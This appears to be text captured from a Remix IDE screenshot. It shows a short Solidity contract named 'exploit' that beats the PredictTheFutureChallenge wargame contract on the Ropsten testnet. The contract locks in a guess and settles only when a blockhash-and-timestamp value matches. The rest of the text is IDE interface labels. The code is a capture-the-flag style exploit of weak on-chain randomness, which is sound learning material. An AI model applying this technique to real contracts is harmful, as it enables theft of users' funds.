 37
38 contract exploit {
39 address contractToExploit = 0x471372B738E321716305Ab462aEfA05802a31f70;
40 PredictTheFutureChallenge cTc = PredictTheFutureChallenge(contractToExploit);
41 uint8 guess = 7; // our guess
42
43 function() payable public { }
44
45 function killContract() public {
46 selfdestruct(msg.sender);
47 }
48
49 function addGuessFromRelayContract() public payable {
50 cTc.lockInGuess.value(msg.value)(guess);
51 }
52
53 function callForCompletion() public {
54 require(guess == uint8(keccak256(block.blockhash(block.number - 1), now)) % 10);
55 cTc.settle();
56 }
57 }
58
59
60
61
62
63
64
65
66
67
Environment Injected Web3 Ropsten (
Account 0x3d0...e9568 (2.9934530305 ether)
Gas limit 3000000
Value 0 ether
PredictTheFutureChallenge
Deploy
Load contract from Address At Address
Transactions recorded: 0
Deployed Contracts
Currently you have no contract instances to
interact with.